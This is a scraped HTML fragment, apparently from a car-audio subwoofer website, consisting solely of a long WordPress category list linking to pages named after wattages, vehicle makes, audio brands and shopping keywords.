	<li class="cat-item cat-item-2741"><a href="https://underseatsubwoofer.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://underseatsubwoofer.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://underseatsubwoofer.com/category/360car/" >360car</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://underseatsubwoofer.com/category/360w/" >360w</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://underseatsubwoofer.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://underseatsubwoofer.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://underseatsubwoofer.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://underseatsubwoofer.com/category/550i/" >550i</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://underseatsubwoofer.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://underseatsubwoofer.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://underseatsubwoofer.com/category/600with90w/" >600with90w</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://underseatsubwoofer.com/category/65inch/" >65inch</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://underseatsubwoofer.com/category/68/" >68&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://underseatsubwoofer.com/category/68high/" >68high</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://underseatsubwoofer.com/category/6x8inch/" >6x8inch</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://underseatsubwoofer.com/category/6x9/" >6&#215;9&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://underseatsubwoofer.com/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://underseatsubwoofer.com/category/720w/" >720w</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://underseatsubwoofer.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://underseatsubwoofer.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://underseatsubwoofer.com/category/81200w/" >81200w</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://underseatsubwoofer.com/category/8600w/" >8600w</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://underseatsubwoofer.com/category/88-1998/" >88-1998</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://underseatsubwoofer.com/category/8act/" >8act</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://underseatsubwoofer.com/category/8inch/" >8inch</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://underseatsubwoofer.com/category/8inches/" >8inches</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://underseatsubwoofer.com/category/900w/" >900w</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://underseatsubwoofer.com/category/99-06/" >99-06</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://underseatsubwoofer.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://underseatsubwoofer.com/category/abarthfiat/" >abarthfiat</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://underseatsubwoofer.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://underseatsubwoofer.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://underseatsubwoofer.com/category/acw10/" >acw10</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://underseatsubwoofer.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://underseatsubwoofer.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://underseatsubwoofer.com/category/adio/" >adio</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://underseatsubwoofer.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://underseatsubwoofer.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://underseatsubwoofer.com/category/ainavi/" >ainavi</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://underseatsubwoofer.com/category/akozon/" >akozon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://underseatsubwoofer.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://underseatsubwoofer.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://underseatsubwoofer.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://underseatsubwoofer.com/category/ampire/" >ampire</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://underseatsubwoofer.com/category/amplified/" >amplified</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://underseatsubwoofer.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://underseatsubwoofer.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://underseatsubwoofer.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://underseatsubwoofer.com/category/aq210798/" >aq210798</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://underseatsubwoofer.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://underseatsubwoofer.com/category/ascendant/" >ascendant</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://underseatsubwoofer.com/category/astor/" >astor</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://underseatsubwoofer.com/category/atoto/" >atoto</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://underseatsubwoofer.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://underseatsubwoofer.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://underseatsubwoofer.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://underseatsubwoofer.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://underseatsubwoofer.com/category/audiotek/" >audiotek</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://underseatsubwoofer.com/category/audison/" >audison</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://underseatsubwoofer.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://underseatsubwoofer.com/category/autosound/" >autosound</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://underseatsubwoofer.com/category/autsome/" >autsome</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://underseatsubwoofer.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://underseatsubwoofer.com/category/axton/" >axton</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://underseatsubwoofer.com/category/b-ware/" >b-ware</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://underseatsubwoofer.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://underseatsubwoofer.com/category/baspro/" >baspro</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://underseatsubwoofer.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://underseatsubwoofer.com/category/basspro/" >basspro</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://underseatsubwoofer.com/category/basspro-sl/" >basspro-sl</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://underseatsubwoofer.com/category/basspro-sl2/" >basspro-sl2</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://underseatsubwoofer.com/category/bassprosl/" >bassprosl</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://underseatsubwoofer.com/category/bavsound/" >bavsound</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://underseatsubwoofer.com/category/bb26/" >bb26</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://underseatsubwoofer.com/category/bbox/" >bbox</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://underseatsubwoofer.com/category/bc108us/" >bc108us</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://underseatsubwoofer.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://underseatsubwoofer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://underseatsubwoofer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://underseatsubwoofer.com/category/blam/" >blam</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://underseatsubwoofer.com/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://underseatsubwoofer.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://underseatsubwoofer.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://underseatsubwoofer.com/category/bongkar/" >bongkar</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://underseatsubwoofer.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://underseatsubwoofer.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://underseatsubwoofer.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://underseatsubwoofer.com/category/bowers/" >bowers</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://underseatsubwoofer.com/category/box2/" >box2</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://underseatsubwoofer.com/category/boxkicker/" >boxkicker</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://underseatsubwoofer.com/category/bravia/" >bravia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://underseatsubwoofer.com/category/breakers/" >breakers</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://underseatsubwoofer.com/category/brezza/" >brezza</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://underseatsubwoofer.com/category/broz/" >broz</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://underseatsubwoofer.com/category/bsw8act/" >bsw8act</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://underseatsubwoofer.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://underseatsubwoofer.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://underseatsubwoofer.com/category/burock/" >burock</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://underseatsubwoofer.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://underseatsubwoofer.com/category/cadence/" >cadence</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://underseatsubwoofer.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://underseatsubwoofer.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://underseatsubwoofer.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://underseatsubwoofer.com/category/carhifi/" >carhifi</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://underseatsubwoofer.com/category/carrozzeria/" >carrozzeria</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://underseatsubwoofer.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://underseatsubwoofer.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://underseatsubwoofer.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://underseatsubwoofer.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://underseatsubwoofer.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://underseatsubwoofer.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://underseatsubwoofer.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://underseatsubwoofer.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://underseatsubwoofer.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://underseatsubwoofer.com/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://underseatsubwoofer.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://underseatsubwoofer.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://underseatsubwoofer.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://underseatsubwoofer.com/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://underseatsubwoofer.com/category/compr/" >compr</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://underseatsubwoofer.com/category/comprt/" >comprt</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://underseatsubwoofer.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://underseatsubwoofer.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://underseatsubwoofer.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://underseatsubwoofer.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://underseatsubwoofer.com/category/crunch/" >crunch</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://underseatsubwoofer.com/category/csx-1400bp/" >csx-1400bp</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://underseatsubwoofer.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://underseatsubwoofer.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://underseatsubwoofer.com/category/cw-dra8/" >cw-dra8</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://underseatsubwoofer.com/category/dagdag/" >dagdag</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://underseatsubwoofer.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://underseatsubwoofer.com/category/dbx-200/" >dbx-200</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://underseatsubwoofer.com/category/dbx208bpq/" >dbx208bpq</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://underseatsubwoofer.com/category/dd1508/" >dd1508</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://underseatsubwoofer.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://underseatsubwoofer.com/category/decibels/" >decibels</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://underseatsubwoofer.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://underseatsubwoofer.com/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://underseatsubwoofer.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://underseatsubwoofer.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://underseatsubwoofer.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://underseatsubwoofer.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://underseatsubwoofer.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://underseatsubwoofer.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://underseatsubwoofer.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://underseatsubwoofer.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://underseatsubwoofer.com/category/downfire/" >downfire</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://underseatsubwoofer.com/category/downfiring/" >downfiring</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://underseatsubwoofer.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://underseatsubwoofer.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://underseatsubwoofer.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://underseatsubwoofer.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://underseatsubwoofer.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://underseatsubwoofer.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://underseatsubwoofer.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://underseatsubwoofer.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://underseatsubwoofer.com/category/emphaser/" >emphaser</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://underseatsubwoofer.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://underseatsubwoofer.com/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://underseatsubwoofer.com/category/enclosurekicker/" >enclosurekicker</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://underseatsubwoofer.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://underseatsubwoofer.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://underseatsubwoofer.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://underseatsubwoofer.com/category/envista/" >envista</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://underseatsubwoofer.com/category/ep12/" >ep12</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://underseatsubwoofer.com/category/eton/" >eton</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://underseatsubwoofer.com/category/evoque/" >evoque</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://underseatsubwoofer.com/category/f10-f11/" >f10-f11</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://underseatsubwoofer.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://underseatsubwoofer.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://underseatsubwoofer.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://underseatsubwoofer.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://underseatsubwoofer.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://underseatsubwoofer.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://underseatsubwoofer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://underseatsubwoofer.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://underseatsubwoofer.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://underseatsubwoofer.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://underseatsubwoofer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://underseatsubwoofer.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://underseatsubwoofer.com/category/freehand/" >freehand</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://underseatsubwoofer.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://underseatsubwoofer.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://underseatsubwoofer.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://underseatsubwoofer.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://underseatsubwoofer.com/category/galion/" >galion</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://underseatsubwoofer.com/category/gameseat/" >gameseat</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://underseatsubwoofer.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://underseatsubwoofer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://underseatsubwoofer.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://underseatsubwoofer.com/category/gladen/" >gladen</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://underseatsubwoofer.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://underseatsubwoofer.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://underseatsubwoofer.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://underseatsubwoofer.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://underseatsubwoofer.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://underseatsubwoofer.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://underseatsubwoofer.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://underseatsubwoofer.com/category/gutted/" >gutted</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://underseatsubwoofer.com/category/hamaan/" >hamaan</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://underseatsubwoofer.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://underseatsubwoofer.com/category/harnan/" >harnan</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://underseatsubwoofer.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://underseatsubwoofer.com/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://underseatsubwoofer.com/category/hertz/" >hertz</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://underseatsubwoofer.com/category/hi-efficiency/" >hi-efficiency</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://underseatsubwoofer.com/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://underseatsubwoofer.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://underseatsubwoofer.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://underseatsubwoofer.com/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://underseatsubwoofer.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://underseatsubwoofer.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://underseatsubwoofer.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://underseatsubwoofer.com/category/hyanka/" >hyanka</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://underseatsubwoofer.com/category/hypersonic/" >hypersonic</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://underseatsubwoofer.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://underseatsubwoofer.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://underseatsubwoofer.com/category/incartec/" >incartec</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://underseatsubwoofer.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://underseatsubwoofer.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://underseatsubwoofer.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://underseatsubwoofer.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://underseatsubwoofer.com/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://underseatsubwoofer.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://underseatsubwoofer.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://underseatsubwoofer.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://underseatsubwoofer.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://underseatsubwoofer.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://underseatsubwoofer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://underseatsubwoofer.com/category/isudar/" >isudar</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://underseatsubwoofer.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://underseatsubwoofer.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://underseatsubwoofer.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://underseatsubwoofer.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://underseatsubwoofer.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://underseatsubwoofer.com/category/ka44cwcs104/" >ka44cwcs104</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://underseatsubwoofer.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://underseatsubwoofer.com/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://underseatsubwoofer.com/category/kinetic/" >kinetic</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://underseatsubwoofer.com/category/kuerl/" >kuerl</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://underseatsubwoofer.com/category/kuerle/" >kuerle</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://underseatsubwoofer.com/category/kwid/" >kwid</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://underseatsubwoofer.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://underseatsubwoofer.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://underseatsubwoofer.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://underseatsubwoofer.com/category/lasering/" >lasering</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://underseatsubwoofer.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://underseatsubwoofer.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://underseatsubwoofer.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://underseatsubwoofer.com/category/levorg/" >levorg</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://underseatsubwoofer.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://underseatsubwoofer.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://underseatsubwoofer.com/category/logic7/" >logic7</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://underseatsubwoofer.com/category/lohen/" >lohen</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://underseatsubwoofer.com/category/lopro10/" >lopro10</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://underseatsubwoofer.com/category/lorry/" >lorry</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://underseatsubwoofer.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://underseatsubwoofer.com/category/loudest/" >loudest</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://underseatsubwoofer.com/category/lupet/" >lupet</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://underseatsubwoofer.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://underseatsubwoofer.com/category/m235i/" >m235i</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://underseatsubwoofer.com/category/ma100fa/" >ma100fa</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://underseatsubwoofer.com/category/macrom/" >macrom</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://underseatsubwoofer.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://underseatsubwoofer.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://underseatsubwoofer.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://underseatsubwoofer.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://underseatsubwoofer.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://underseatsubwoofer.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://underseatsubwoofer.com/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://underseatsubwoofer.com/category/mb-quart/" >mb-quart</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://underseatsubwoofer.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://underseatsubwoofer.com/category/meco/" >meco</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://underseatsubwoofer.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://underseatsubwoofer.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://underseatsubwoofer.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://underseatsubwoofer.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://underseatsubwoofer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://underseatsubwoofer.com/category/mistakes/" >mistakes</a>
</li>
